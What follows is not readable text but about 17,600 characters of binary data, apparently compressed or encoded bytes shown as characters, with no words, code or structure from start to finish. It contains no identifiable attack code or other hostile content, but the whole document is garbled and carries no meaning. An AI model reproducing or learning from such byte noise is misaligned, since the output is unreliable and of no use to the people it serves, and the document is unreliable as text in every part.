6�k���f�����n�w�/+��OH�&�j�%�o�C��Y�j&i� n>�dD�Byp:U����Sl�&D�{�������u���W{y#���S����WPF�%��c�����`>G���:W�!�t��� :����\y��^����;�s�{��@A�Lp5� ]�� M��QZ��(Bҏ�Ə@7�w�t�N�Euh��Q�(���F���M�45P�G�� �y;��_]��h!��o_ �~?�fC��Y�ٰu��P�� 5�E�O)�t�� `apq]�GGy�=��]���$��Q�}��'��$�VR~�ɜ9���������v.�o����N�u��vX��c{/�����#��;��1����u��¯3V�8�_crln����k裆0����HF��e���`n���ql��#ͬ��u�1���Co�6�u�����wM�r�r�Om��cc��@�m���yP[���-l�`�B�4��Z֍�X�M�*|a�x#��\H�{����6{��� �Į��[?o���8�$���m�|��Ss(��G��5��zmY~�}�Ӳ�y'���0" 'f�n����E���Y�ou��$}���b�!���׸�`{P��r��[���ɬ>��|1��I^N�}:�־V���w���L��>�d�&�'���Wq�چ�چ=[���\}�s"����M6/����y�"P:&�����S�&"~-4]$��_8��ϒG���Ij��8�T�BD..ixRw*M8����/@O��O§m�I׏a�,m<�m��ɡ���]ti�Ӝnčz���B	�o�u)�8}�NpkG_�4�{��"�:�;��׎��}�:�����P��zU���W���������$����E' y$��� I:&�&�k�{s5��)�e�������E�!��r�m��$�m�>�9���t���Գw��x����6O�tѱ�l��/i���Ps��l�u��p���#ka�hC��k�g�ܜ@!@ !]W�m-�&�%g���H�dG�.8^�<��Z6�T�f�)�S��ɶ��w-�)�l�� ���PkY�Z�6�9�tp��-�=�{`Q�5�^*4���a2v�{���޾�Ď}���]~ek���8*d'aQ��;k"�c\�DNy��nMK���]�[C2ӳ���� ?��\\�l�1� ��� .�r)�Az1���w�L�s\n��䑿��5Dv�g���w9X����!���M�T��6�]S�
j٤��H/�0�K?y���5�m���yk]��A��*�����fW̒0$<\�D����5�e��C��6��A4��f�ۗ�^��Mw��\\�t� �{��o;���u�m�,�y+�؏��'h\,愻R��kZScc��G(��:V��9�j�T�s�ԯJ��+o�{{�N������JA!Iq>�� �ǳ��:l��4�[;b��Z�g1�c��þnt��3�
�ɥ�飼l�*��l������i=ٮ\�{e��5{�hW�r�Z�;׷,=��l���!�4�  ���k�F������4l1b/��4�Iz�|+���[������ɾ��D{fX�j^e��)⟲�^X����β��$�s#�	.�*���[sm5��2V9!y��C�#�?3ҋ�tіZ�nna{�$w��%�F���o#�ͺ�W��&U���s����i_�N8�Z�����i@�g�����������gfwE�Lv����2G�M�@� r7j׊|AZ^HGT��ӵ	.$l,�>g5����al�>����5���B�h�$��Ԕ0( �M5e{���̌o�����d~����`4#a@��D�l���n��#AM-z�T�Dh�S_��iWm}C�T
�Z +@��}jϵ>5{n>{��;���H��A��6PZd���n�
�9�#ufw;�o�Ct����/�ۍ�]]I�5�J�C��9���O��� *�I��`qrEy}ur��#&ߛX�H��s��V㻞��w/q��m2�,dOu�>���I�vG�H�浌RC��	���,t�x��B#k�eĐ�	{�
���tR�+����l'�`vQ�0H�v!�^�		ִ49h�Է3\��h�-��$J.��ځ����w�ίq7� ���7�7m����|,�
Yo7k�"tһ�1+�.��'h�d�!oy� �SB��+C�����ܷ���,�b-mĶ�Z���˚�wkÚ��AA]6����ef�˷q�D��8>�N�
���s�&G���s��5בڋ�66s\�b�q)���� ���{S;��F{H%�{�iA �Sc�� ��;��|�Xn���]����Y�28/l.��]��K����d+W��&��{�|��Hֹ�4ڃ� ���	�Ca��##k\Z����1G��pc[@� �P����Ó�vĎ��<\H$`����i%J*���I�'ڍ�)О5��/�[�-���[�1�kѥ��uZ�!c_����W�������*|=$�No��Z�-ۦ��>�n-qGI,w!Ѓ�5��{]�y9�iV� �¾�s"����'.'%x�f�f7}����ZH|�B� |i�������ɷ:�6/y$��/�HM���?c�����1�� ��JA!�3��#A�@5�65����/���.2W�)��kX��la�ch� 5�W��c6�l�7�q|���D�� !4@M_�bf�[-�Y2���ֲIXS�!���|u����.����Kk��
��q�6���s�v��ٌ��Q�c�9ޠƐA�h�+ڒ;�79WK$h���R �*��y��w�E�Oo��-���~�-�[`�*z-\a����a�����O+����i���@�G{�� iC+�����c���L�Fّ�w�sz� e��:X�)Z��Z6	Y�� �\##����-���vM�He��.�C�i��x�&�m��<ӎ��t�F��"�3�A��d���^�/>O�_�;ǳ�����eϴݚm�<\T�t�k��W*d�"���2��]H;y����%����ˑ��H�Kɭ���z�*�� �����զ�/o3��O�;Y���`����q�J��2c����6,������˾H�l� {��CUN�V#�ݩ��<K-�����i���.6WBHA�:�:W��|���b;c��ː�s�v�����' � Q»���|��e���.�e就2�����;�#�u?��|�qq}w����q�p�,S:K/�Ϻ#i$��D5ȇ�J��{g���������lEx��q	�T�?��xU����.^�-VY\!�R�����R۹��,s-����[xT0��o&�;f�GxZ]��Aq��rT^����&��;�F�A�;����K�Z��Ҿ w���5��4h���>"��F˛�q0�5�g��ܐ9� :`��?��䯉%�]^���aJ��4�7+�r������������]�4K*�GKȏ°����k�۽� i4e�����������9n*)��p����)C�^��n����5w��L����6Öv�+bൖG��A9VH�<�nsN�"Pxh{�l��A�P<O$T�ʞO��*aB3"�	�I�V�U\�H*<u�W�=M~��x�Zh��������9.�}�M̎����眮ykCg��P��!ܷ��&�nW&�{�lܜ�`jClz�6��F�~py9�/Z�<��mZ� S�-�c1�9����l��K��;}���d/`���66E���Έ�GR	+]��wط�a�FY�����iLa��8�}�t'j�_��f�_�q���:;yn-��pƅW�+C��Ӭ"1<���^[�eBw6?m��^i�+�����_h�{~�lŐ��%�o籑�q��\%A�h�êU��t���\��j��WD��ƴ!������_4�Q�wyv��b�s��pB`�f+�!��(���I���B c�H)W��M�2ݽ`������B�����~�G#�ָ(
ӫH5�}Ӂ��!��~B��&h��a0�Z�D�nC+�=M�Zj�vU�.�k;�]�9x�������m�6�Oh8���&���p�w^B8�������-b��7�k]*��T�h	J�����^�k���9�c��Ikrf���q��4	@Evͽ�u#��d܋-2����c�W6�j�$R�����Sb|��}L��� |1�u-(�S�$M�\5Ô�`\�SZq�@�CaO���Oh���i�;�։s'�����li�	��Wq7'� �B�%�� �'�F>#��=�<� �)����`��ߩP��+���r�] >
��[d�s�`drǍq����^�y!�B��o���t���=���	��k������X�|`�{οk\�f����e�v���+K�����wb�����9�ִ);
��Ew�����[pi���/s��Ǘ/�N��=���iK}���x���&È������W��\Sdo�y���q�&1����9(�#��� P�ɠ�	�Z���6ɒ|����^a�C8q$���D�I�./��ݲ;�-�g�tm{D�i���:��*FL��&Y2r"zg������	�Z~{ .Rk[d..}v��H����*��K��-0�͔�ɐ�Y�=�<9�B�|*˶orז�,m�v�o�\�%��p�4��Hc*4��}�;r���-z��E�Zcs�vhB��X۷��p��$ncT��7��iMUJu䷲I۹�ɻ7�=�$��T�
�x6�6�$!A(+���1߃�;�]����N�K��ˉ�C�t� r!��G������^����++�O���K~Ϟlݥ�.'��K}d_g��6�1� [�J��w� !�n'㿑1W�����ّ ����FZw]��y����ln�=+�;w���v6۳�j����c)%��x<{�n�o&�ѭ n��G��`�q���x�$��I챭l.h.wH��]�m&I�G-�|�њ��6���/�
"��Wj��w���m��7RY������2���c^�p5�� A#@E`�k��������|a�x(�}��Y��� rns��-��ZX�*)_���u�Z+���_I�1�#d���[(�M_͎����З��|Q�1�DL�{IsX�P���[� g=��X&�8c�Y���qA���ܳ�嚰��� �Dc2�;�x�
����3���n|'��f��;f�%����P�O�8N�C���w���2��>��|ys�㸯⹷��)r���q���Ic����ݴ�{����h�A��M�sJ��c�^�^@kxJ�I?CW�6D���1�؛���<�o�jy�pB�k�I-��B���;���N�h:�ޱ�Ou�4: :�$���t�x��[� ��e۬O?�Ƥ��c��'�c��ۑ�`��
�)%���
)��}:�]Yb�7ݸi�f.��O���Kw�b<|���b�n/Wx�_|ɒ�C����\ǐ��\�-��-�f�sZ�.?�_V��1��p��j�\<w%1��hN�xՏǝ�s&?!���U���<�����PI��asQ��lp;��u��\���C a�\X�a��DL�6�"3�0T���X�k���XG&bY2Wk-X���Ď�<�5�
�%w�{	Q��^Z`�v�����$c���'�݅�h�\T @�\١gkuikm��l�l!�[� �Z�5%N�g�P�S�__`C�m�Iͽ���@N�CJ� �����n�vM�B�����ظm��p%�9Ůw_QMH��p�\^I2S���ܸ��!�9��=4���ZC=�"VD� ��B�ύ��Nk�h:�»�3g���1�!{��6����km�.>�f��5W�N��c)�c�v��uo�Ƴ�_�D�I��kch@� O�ec�Y�i��.v�`��k!c�%N �l�H#AN��	��َ1���\��1c@X�R�'/�v�c��Pd򝳎�.rE�2�'�/|����ٲ0��{9Q�����>��'-t����W���a.�E��������Y��z[�k}#]�)����CZ�Crn�'u�7>�J�S���t1I}�dH�=U�NO?���x��9��U� ե\[�yy5� �B��Jk�6�8z���|ǨЕ�,�s�y'�`~�Y�rpt0�9%�Sb����Ao'��~N#J�;�M��$��k��C7��C������JM�G�Ѷu�}����NO-6��2�� �gA�����Qn�;Ʀ��lL	�r{B���Sc�¾ߴ��ߣs%Œ�G��s`]�[��0��ի���[�X0�;%���k���e����4H恠]�����7n��]��������Ҡ�sj�k�2A��6��	�M��#q�d$#����8��5��H-�mki4�K�9r����D��1�XC��ƙf��q�4�����I9{�Gz�~CM+��J�0����>�f���(D�j67J����N��"�F� ���-!$�J�5�Z�����z�g��}�տl�	�m�͍����،�C�����j����H��}������9���%�F��W��� ��Ҧ�����-��4���	�995?�vFJ�	/����	�����,��󱞖=����tҲwfw������ߔP��7"�SR�k%�ȗ\w?uH�6&��Gmb�4��.�G9,i�z���Lt��ctV�����{��%Z��d�v���Ki������}� E�gq宮�n`�����G4�7��0H uCX�ú��;�%�����]dq�1��M�|6�>8���20�8�5���,����=����{;'��<���{����)lPǭ�!j4�	�fNپ��߶\<�ˏ��mm������m��h��pG�ޥ���3��r��ۋk�/����ظ@����KF��:N��^{��ᲗW,�Ö�0���.�xU���I���b� �od5�Ǌ�WH��G �璄��xU��;fô.�mͼ���W~��N���2B׃��5������ۺl4��^��o�X$pp�Z���+VO�<�ܒp��a=T&�5�3 �����bB�F��%���ڑ]�>VVAc"�<Z��:T�褝*2��#��+^�S�(Q|+�u�M�x5�ڜ�E$kK���"���� �� �_�D y>=h����Y�5�$9K;���Z�B悇��vvBg��u+1��p>�}�ܢ���u�7#Z�೘��m��v���O�$d�����-|�d%=���L����s��d���r�!��m��a�W��:Ӥl9�ֺpirnCN��v�t�6:|���l��������m�ޓ�Ư��Xާ�w�l�`��ww�e�:+W��F�twĝɨ��݇���-!u�C�LkKwiHZFE��Z�Z���S2���ڕ������QݜO����
2��%MZT k��7�������	�i�z����@&>�ɐ��Ar�9�j%d���\���ͅ��&J�+��츅�@�:@�9�k����c��.����m���46Y��N`���Qz՛��|n��(,�m��c`x��HB��~������'y�ŷw�{����9��I5�Iԕ־F�k('���q0b%����cyѢ@�9�5J�_]����:��{H��<�ў`�<h���|lm{�-���@�= �FAzzt�=@>�u���Ϗ�\��q~���k��&�d�~�1��ɭ\_XJ�!��HQ��d�6��ӛ�L .�Ц��8����qw��H�m�D�����+��z��/��u=�w�����(<o.㴴j���+��mW�d^��������=�!��]N�������	�Y������$��{�Q�.%�)$%?߳3��[�N�v$��hq�Y���}Ů|�t.�\�/í�@c����7s��i�\x xsϤ7@���v�.�F��4�Rۆ{,��D�#gJ��%u-��6��s)�7���2&߉�5쑼�������l�EEe#U�U�tY�-��n���&�w�Kuٷ�1���	�=�>�x+��A���K������8���B ���HU�լ`�"�v�S��al׫9���<x�J�+{x$1��0�.z�*xW�?v�+�� �=��_�~5����y���ge�=������E9<�w}��6sv�r���A�����7�a�{wK]l?�]����1���ew�9�,���;��U7CR��ݡ��|Ygmo���`_���>`b��A.��0������4E�� |c�^.ڵ�d,���m����#\e�[���I.'�M��.�N_3� x��4��MXb�-�����;kf~�	����O�W�A��Ra��Ɍl̶�f��|�7F�����<jϴ���k���N�m�A,�Cn����Kd�Hi$�S]�>A��^����K���w84��%˳��;0�n�L��-���\< ����Y���ٹ���C.��8�x)-�p$�MY�V6�;��E���ֶ���� h9�d!����i�ݡo,]�ۑC�ݧ;XYw��Ѯl�����2Y������X�<�)-��4���@�Z�0�h�xr{N/[�T)W��k�}������H�"�����1��'�����VW��6;���y�i���c<_ǜ�s�y0�MA�g{Z��1�;��y���pȗF�<��ѫ�J�����g��������]v��$�7�y� ��M��N�7ۗ�Gj�}�ڹ� ��ã%�y:������'t~?��l��''����ܘahp�E@�=N l���Am5���2����G��6l���q&G5h�B�Hm�u�v�GooԤ#��kJ��#�<�\�F6{8�K"k�)e���[�)�v�s܋�s}n��Je�@x��i�.����n^�K+"��p�_n�P�t- x�RZ�.}�:Gܜ�Վd>��� &���M����Q�l`�l�l�D	����AG6���2���:Scm8��9�2?��6���SA=K�I���_��w�+ծ�@������yn��<c����Q�	m�`�d�@�hx�鱯��zӸ�g�;�,c��^Z�!;����!��{�4�j�[��׵p�Wm����b�4.k1�Z�		ҕ���|7J��9~��Aw�+�n�'g�ợ�<����bѸV\!�����7-��#5i����6K`��JZ�u	�'4��ZR�W�Oo������!_� �ݻ�m����l~*���g�rv�����E�:���I�H;C��ۢ�rA��]��7je�q���a�.���'��w2���ٶ�o�&����~���~"��;�!�v��mY�Gq>s��� ��o�ؘƵ��F���@R5-��|���5����	�X���Gs��4�@�J������e�ŷ�-L@��l�/q;����G;�owj�iI��ktp���]�Uޯ�Z6��c�����,-8�V	b�F�2^	;*��?۴�w��ԍ0�){��F����M_w8}ӻo~Û�ۖ�����s�Ƴ�ٯ]Q��N�����ҷ�[l���wlf�[p��������k�P�#z�����;;����~6�v����m���DEc9�QA�`>%�_O'yw/t�����X$cV챲����Z�#A����3?�~.�?��qv�pv��c'4V�X^�y���{�>�h�x�nT&#'�]�w�����s�oq{i4����[CqZ���`:@sJ�9n%kg<cR^���j�W{�k˄�8ƣ�]5�/`n�ui կn� �-2)��P��T�}��+���T#E� k�Z�e ��Γ^��Ow �_1�d����+���^��D��:B\Iՠx�	RI8dq�G9�su�?�n���w&����+��#��ա��B��������yP	#BҚ�a�"7 ���)����0pg�zԀG��&F0��a �]�����㯻�"�Y����b���-��줏�` �k�a���TY��#m�]ߙ\�f��{uw�^L�	����9qpF�����ݣ���com;���Dq1�5����F�@�k���W���b{�5�tO�L��Q� -�\�g��Z
ꕏ"6�ۙpۤt�`��.�FҀ�Ҥ�N��@�.�{[�_�T�F��%�
�1�%
(܍k��n�bc�T]��v<Hpn�}�ˊ{��3��= q�L�0�[C�(gi,h,|�B8$�6r���-�BYrsD"�RXY?�Xx��/*	v� ���K<q���Hy6Ozi�������6�9�/�.����k�ٝ��K[4@5�pb0� �$����B��f���k{o�;X`y`��@kP(˨Ssu%��~�Ie����/�/{� ��Ֆs�2���}�|���0��a��i���U@~�_5[|���rX}��혜��nAe�V�	^�4�C��)V�������]�̴,�6<[��/=N���2�gX�g���䖮�Ieg�3�|�˪xh4��>���;'|���p��Z����������1g��K	����I���Bf<9�85�n�7��o?�L~>��m.��4�1���,kZ#t�%ޕp_�|�ac�=���-��r|�Eyt����T�Нi�A��]��¡B�u;i�Z�eȊ��kf�܉'�������������&��H��s��ƭU#t��P������o8���'-�Ϗ�XOb�~).��#!����J�V��lg"v���=��VBx��=<4��%v(�o�B|(l| ���9�n����Z�q<M���E�TS$f"G��]��8��\w'oa#���d�h�66r���:W���t.㦺���a���2��L��Քyg۰�cl�0#��4��n(:m]�ڽ���y��K�[vD=�y4���D�E�c{ӗ�U��Tҿ�1����޽-�M|���0�����l���mc%�Dy�"iu��v���������6r0�<^Q��U@]xBo�>���N�Z\ E����O�)��~��ҕH]��m�b����o��:����]�go#
�=����k��Z����Y&]ܬ�6e�Y���>[�o%��z0�'Rv�m��6����x�Ny{��K�]�S���b���&�gq<Jsj��H4,��n�O�����=�����j&^G%�-g��l�J���w���|Wj������ٴ��e���-5���z�&��� KA:�{��}�:OrY"��b�"�sr04��ץb�ft�2'P�sَ$�ѹC�
�ni��32��49kN���8��-b|ѹ��$%��J����3Y܍�s��"f0��N�3��Z�No�?� w"���L��O�09+�޵�̞�n#�����_��'�Mk�P�?[X��� ��q����Y#����ץ>�ֲ�b��Kf�5pn�4(:�VJ�F����Cˡ\tS���*���P߭5�c-㈣Lǋ�<���l��&�"��#�]�����b��21���� �ҴN��C��T��Q�"-�R�  ^��w�)K¿ҟ�t��N��$�o7��l������ӑ�c%i�������0�)҇�ۻ%��6(��S�4^�h��͸�`%�)�j�V��[���4��q!�(����hd�f�����5�osHqG��t�j�Y�K�O��"�][��78���V���j��ȶ�d=���e;"�q�q��Ƿ �9�G���kJ�I�coa~Fw�h,�����à`:�4
��d1{󖟲C�FD���~�W���2ز����f�\��p �y�!�j��۶yg�G��І��9��F��V?j��3�����fۇ<��GMˈ!J�_dŋ��Z��l����=č�0FHw�{L��j���?�L���\���J��V�8�uM��>���M���������sT!B8���%d{3��r�qI���M��k_mqk,�6X���V*�&_!jq��?j��:���sJ��uG �Ī�U�����{3sq��ە��A�m�u�U�ǽ��yVY[���lVj��Z\�3̭k#|���� �u���� �Y�S@�cg���c�V�H�	��8!R�d}�.7���v:3�c��7-��3D����_�O�����˃�rv�a�..��;���ִ�� V�����L�=�%�ܜ��Gr��as�n(־]T'Q_�B�cc���c�-s]��%���%{\�-qV���=���������Bh5�&�&��qC��А �L�{��\?�b��67���&��q�I�s0亸q��p�8�bsC����{�}�4 )+�$嬵��>#��̷�CЀ��T���|#s�t�"qt�����v��U� Y��8�c� �H�N����o�=ҖC.S�e'�ZI=�!�&���G� M�8�Cn��� �@��x����p����IE�k]�4��`M .o���+�>"�%�Y\}�#5����;�.��D��C�Y!GrV�_��\� �� �'�������N1�r��9�F%�ck�9�q��yms���*�r_�N-d�[�2NR���-#���|W�-�f:���������r&�����A�lM$���}��u�A�Ÿ� �5�E�!��8��:xS��q֥�F�Mu!
v!����Uͬ��[k���Md� ��ގv�K�e��P�ֳ����Y������:]��1��`F�~��P�|�*}@"���z#�z�"2��R?�N�S�F�_#��v�O�Z��|���v��fS����Avb��`���{X˩�ơvFݏ�����^�X�#&�J�n �#���%i;iO�X�nFF��A��.1�F���$MzԗW�� ����ܽ��_$�X�h
\�SM���1�.�o@�)n=�ZZ4%�r��j߽n�'�g���;��9;����s@mÞ�9���h=ZJիqc؀܅�L&W?�[(� CI]]��r��K,e���[��.Z���(y9��@	�
��P�,#��۸�G&YXڹ�FǼ���Hs��	s�'z��Ȱ8�W��iq�����4��G�W :��2&e�8��W��9��9}$���>:)��۩[��pc;#�����3�aįQZkRK;�����G�G*��v��%��
5�Q�ڄ�_=�as��Ŭ�6Muҭ�������k�e�R	���L����.E9�Y�BYp�7�� <� �ǒ��)�67���K ���	R�O�4m��|�%�w.Z���ZX�WJ�%��U8�����qP�a�Fǂ��ĮC�.�](�<Y9�=�9΍|Aa_�Q4��i������ג��'7֝$a��+�UP��y��>�`��I#@4�KX��e!�����}�F��B��}����-�]�kq��b��1qmu�X��{���n
���W���ۄ�d��){����G6��&�D��	^G'z�����7�z��-���F�:Id8<�dU���=� %I�f@[X5���#�s���{�E�����Q�e�l����m�it����)!�G�k��w���O;�]�6���}�X��1���̹�X���Z�Y9��~E[i�Q��+\�m��+�1��c��:s��g��^bs�XKX�A��	�����&	�}�.����o4{U�#�UKT��MI�Ծ䋢��֝�O <ҡgr���,d��F]����>�Ӭ��es_��R
�ψ�I�ώ�l�1�q���L0��bb0���B� 'q����a/��45�;�l�w��p?�qGq;�ou@�{���q��w�y�#l��5��}�AAo.:oOon�pW��~,/�C߶���WO����$�|e��qkX�Q�|�c��w.0'vaqv0O��-u�e�h���h �x��ڿ��f%n[O��w�%��
v�x.i��*^ݰ�>��l[neɴwic��e!��[�XHB4R�����?���9O`aO�(䱶���m�pp�zU��Z������k{\.>K﹂w�5�d����Z�}Sj�_�r,��nF!���\,x-���6+ڮ@�B�e�{o��"��lM�p��P��ٻ�I�� ;R���iX9�]��^-�d!�HŔB�rJ�+h�s}���{[n^���c^U�:��?f�r��o>Wd�Y�_�ḳ�(cy/� .s��䞢�+?��wRF�w�טN����LLq�{*��
Ğ�}�q67!z:+6�� p��T�w�JT�i�nA�:i��H
����Ese�Q��Q�7� �Jw���~l_���m�L�"`� 
fGڍ��o��N p���o�W�� |�~�4�k|�ow/~�[{�٭	2rg��f��ǋ��Wr�����e����f]p�;9���Y<�c'0r-*� �Ew,ѥ�ս��p+{��X�$/��6@a|q�@ਢ��[fYd;ǵ;{9{4�o��\c!��1 �HtU�C�i��=*#��u��jv���p�|�{�1��_��X�<��L��ԥ�@��CҥJռ
�D��� 4�@���r��~�������,>=��3 t�v��k:��������֠'�SSQ�F�-���m��.K�g6�{AU�z�Z��-{�>ᵗ-�B�r����]�sqs��v�Z�S9�>��>���ɞ� ���7I��HM��k�q���Iam�hs~���	D��>��^�	%<���-]���d�� 릶r�$�)2qz�[�0���7{�S��]kc��?�o>D9�"�+��e�������^R�顑�x�J85���d�&[+�m� ��E�A}�c�	�@�=�G�V���u\J��F�H\�x�\�#�
5��$�V�bɽ}�_$����^�"��h�u/:8�:��5��y��^ಖ]�e�l��o��^2G��ǃ���" ���ߵ{����׺-��/[`��e�� M�<vk�ul2x�����!�)�;} �%�l��0�4.��r]A��،��@����M>7qeovx����!�� oҙ$���X��櫈@B���s=É|l��[��l��[s.!�> v�oʥh�>.r��Ԯ���F�����u��e��c=�}�(]Kxm�h�Вxꠣz�U��4��Hm�G�z�R�M����jH�ړ��>�\�F���Nu����ۙ�<�q-����c!xζ���O���s�ys�����'�ʮ.%V������A�j能2��Ը+_��6��_�N���O^��Cb�[��lm{^�ބ;��-fr{qe�vv��ೳ�ۺ�yU�p���ھ��kY�x��~>�xe���>蝑Jb���dr�B �W0�fm��C�΁�wH�(�
�^��4�kXds��	��$w0�8�'��ѠU���l#�c6����Ki�$��F�8����t-Mj�%��^I�v�����{ol��j3U$��*���轱e/�a-� �D�dc�s���2�P�k=k�Y�G)ikbr�-L�FC��Z���z�Ȏ�*Kj�*���+ӟ�_�a��;
�G1�5��ĝ�+1�v&\�������-��4-}�%��=%���
�G������ɂ���}�ob�yKyHC�'��~�I$���ݝ��pd�1��z"a�l��h1ƌ��f��ds�N��Ԙ�ov�qM}$0$m���ys8�㔑D�����P�'�c�V�����c�&��H��8��iVX�|E��r�e�|�9�J\�X���j�E�79t#et]<M<�l+�(���R2	np�]K+�e��{���:2
j4oZ�Om�fV�L颴��dn�Ȟ�I���Z�UEk�ϋ3k;�-�~����o&��w��APoL���F?5:7KG�0ة�c k����� x�7���֘^ؼ�����Y`�%k��2�ĥS�@qڱ�~��Yc���	ic��7ε��7:6�B�Z�Z��W�ߑ�.�Y��j䤷lד�	�s�r���ƹ1��ի�'�PR���oA>�P(|�xr��)\P��G�5B��]�a��u�J	3VdqI�\k��b"PBHb�N�+����<Y�\���x$0������]w��&�i
W»�ö�Q�|m��?g��������y�����L���!Me.����Mĭ��%k9.�t��W�: �� � k��o<;c�x�иt`p��j�l�r~�b5�'�8\]{�[�\Ztru��>��`~�����iR�M�2�=��͓�\�e�׸��N�H�
=�U6Mi̎y=�\��<�Z�=C]A��ss�B�${��M8I�����A�kG�<j{�8�;I�s�����k�����!����G;i#��ܬ�%�p(�ru!���Y�+��XfZ�kWڻ܁�Y���ǣy,kϤ' <��1���u��IӘ]�c�|z�#�t=k�|��{{�����8r6��]�}(I[�վ�ԗ��	m�{��CD�����,(|�����Y�u�b� ��+�n8:X[�tQ�CX�TJ�#oh��2�L��{��K$679��4���X2��#r��[2W]���H� 8��X�E��|[�r�Q�-��o��:��Bu:uZ�;�3���4s{���kd/���G�,b����0���:gAr�L����A$��`�s���ٷ!��$��>�[?TQ��<ZN�$�_��N�K&	�K&nK<}ĖV�ܜ����5J������yխ�U�W���,$��1u
���rA |�D�ZT�� �ތWů����}�G0Ĵ�§���x�d�!�|ښTa�(_!��K!.{��%9���E4���@Qhr}���m9�c���Q`��\��!���\���&29""�d�����9���/��U4�6&��V�������Usc�<�5PS��L�q{&En��t������ᜤp��
���&y�I�J���}M|�s��e�5��v�����������൐���b��m?re�cg��8'P[D�s�|�~�kNư9{���>�d�I�/���m=�Z����1;v�S\̍��;�a��oB�<*�H�c�����W$��gk�4-$S��<e�ԗ̜?7}��s[�`�����������ZY�1�V�7'w<�ܑ�,s[#� ׄ�%\AX��k����G;r�9�kXIda!d{�q��}ǹ�y�?%{��-�%xd%�)��In��WT�����t���Zl'wG�7ˎu�M��2َt�fc9N� 5�s�F�-�&8ܘ�����{�,�n�%ڔ�7sapγ�k��oh����F���܅�I���� ���Nӱt��ꝣ�2����p�c���1�B�z�7���!�7����籱�Q�-���(�q
I��7�0X>�+�{c��ZX��wB72ٞ���%�4�>nw69��sj���ƶX28�������iR~������<��wos����� ��r;m�a}��:1,X�l������ cX	��<+ݻ�B�!{r�"�\9��OA��zl������_=��F
�G��\� P	:լ�7}��~w�쑌ׂ�����}����P=��C<�k��l�� ���Iڣ�Ed2V7wa�,� �'��67(�jO�x�b����׸��^�_�ȅ�����p>��5k�=�sm�� +XDM�,H�B8�a����ѝF�E F����_��~���@5��ҧ��o(/c}���Y#K?#XK�����vVn���Kb���%S�zAZ�w�c��;i�RȈ��r��_8;D� ǰ��Հ�����L���	-��)�����fV��TnR�q�+���q����j��'���s2�B���9>�x�G����1u��4v� =�y��:)S֦1O�-!�x��Ԉ�|���s�_b{{1�P���Z(��e��0��wB�[G:^li�@t5��rڸ�q`p��L������<�F��_��� �z�J�F�y� � �K`J���f.��U�7k�㜎Ny��ke����Q��b֒��#�7#�a��c�\������Iqpi��s�U���!�ę+���W�I}�$R�:�y�do��:\�z;����e��P�\ּ�Ⱥ �e�wɎ�L�7��/-m�H^����qp^�1�cBi��.>�vYbq�����`�䗈<^�U�:4�N�������d�k�̱r|1����ʁ�IO
쫶��o{����Ld:��\X��6��CI!����OS�ô�۴n�;��峘.밸�����p�&9й���
/"�-�]nG�G3�ᑼ}p��Z��Q^�L3_����^�\��pg�[!s� A"5:)���॒�y��fzL��2�y�G�u@�X˪��_ۆ75#��~��;����h�n�ۆf�::P��7k!=t
����]ml�٧'���3��J��[�����,n@4�Pɤ�}�ak|�%E4D����#i)�5(8-d'���N��≒��(B���{�D�h��wQ��o�C�5y)?J&q�~�]@=�sG�=@�h��I��� �|�����o��w;��9n,�TG8 ���B�:��2Yf���|l{
����k�Ϸ��J�{�M�@|��	$|�V�� ��u���:Y7�);�B�V��h�~C��0wU�:�?��4�\[]N�E�pa�7H��Ҭ�-�=�{I-�R�;�}�����ư��r��`��lwqD,��u��/l���v�m�y���#�X��	J�����m�PfYQ�tW������@�+W���}$<1v������ihcr$�A��_d2\�qd����J9�14����=�F�)Ԋ��fo>��؉�����k�oC���q:kO�fM�(d��/]x�G�qq�����������ݶ|����� ��G�E�68˚Z| ҿ��2�9�����>X�����;
mI��4������/q� �O/ea&�o¾`��i������go[ZCwk���h�k[#�#�U�ݍ}k��^d�w��Oy���}Ȏ2&�� ��QO-NC�t��ے[��=������%h!�#�+ǈ!��\o{b��]�mau6K�i8� 7�ɡ�Q�����"�f��߸��m�;��[��,~B	�mm��G>F�C�s�B"Hln��w�Dn$h��˄��� C^�CP����KEԒ��#��k�A�^����@Bн:е���1���>�΅�.c��N���:��}��ѦG�0�u��9���J�N�i���D�y.V������<Ӂo���k������`�qNأ��/��GȠ�?Hl��l�#������i�is������i�o.$\�$��g�<��j��}
��}��&\���!��F^B�Z���)�/H+��Jj��}w�"wQ�(�J#@z� �q\L�]��ۥyw�_'�blւ���Ŵ�AN�P���|w���
Y����Y���6�w��,fV1�t��r��֓��v��yۑ���ȭ���F��KyᾕaZ}�X_�;{'r� &��^d0��1o�tQ��^T��m\���t��j}�1�[��6[��tp��S�l\��z���=���v/�� `^2���w�\4;�wֿ���į��>��`�&��q���Su6��)	�u�r޵����Ge��5י+ۗG�CܒG��ִI�]�����ú;����-��q�~A��-o�)�($�AM�a�7�f�Ա�\_��-����m��'5���*��Idf9��38���J�J���b�u��a�.����6�t��EȀ���P%v��X���Ʌ�ݾB����\��� ��$��Wpf�17e��^CQ����������rV���kW6VO�]ٴ�\�`�,�p�/PG��6j�__v�M�|[��O�}��9r����=�Ӷ��s�>O�Z_̓�~�!cb�+wO����8��'�$7t�M��m�-񥽋-�ɢ��$��)�'��k�e0���%�YL[��d�9^��l#C�(>5q%���3�/��A��'�J�(c=��-.n�4�v��y�s�YL�l0�0���7 �Ű ,,d�c^KIR��$k��-B�uB�4#���#,|_���	�Bi�|1���Na-u�2ڶ�5��P>��2x��=���qٙ�����@�����9�ޑ�ƪ�s�4�O�!��HO%���[�c�Qxccl`!ɪ'ֽ�E+X�Ų�*vT�0�=�ȜB|�񩄁�s�thCCGO�ޟ'�Y���A� ��5����ݕ�U����&=�q!�ր�'���E����j�A�D�Z�:�3l�����;Ƿ�����ƸEUk����h;�;���o{���o�]�}����H����,<�S�q���fy���0���Z "�d0�mm�kx�kS�D�}r9��bf^�8�#�ٴG�0��A��l-hcU@�k��R�qlӶ�J�=�罬 �5K� �+��Ly�&:{��NI�������E���9��@�5�8�aع�SO�W��r�i����#��ݑ���\OUdfȶ�C"#� �X=�n�G�Z ��F�Ҟ�n%xv�q��˗����!@=k�����m��;��vO���G���?w"E�+�Yr�9�]���A�W�!TW|Z�-��6�wJ�F�6Kg�[+Hv�V*k�xg�1q���4��>�[m`�rtT�ߐ���m��vDp���u���g�>�'��%���4\���)Q�pW/��'�O�����1w=������6Q/�k$��$�-F�Ǎd{j��|�i�y���� .�Y�[k[�m]����xи% g�َ߹���Ok�y6_J��{5s�lq���#��F��M��I	���,r8<���i����9�{�u����z�	I �>+��o��q�v��'0���\948�P!�o��c'�f�6REd=��K��p����h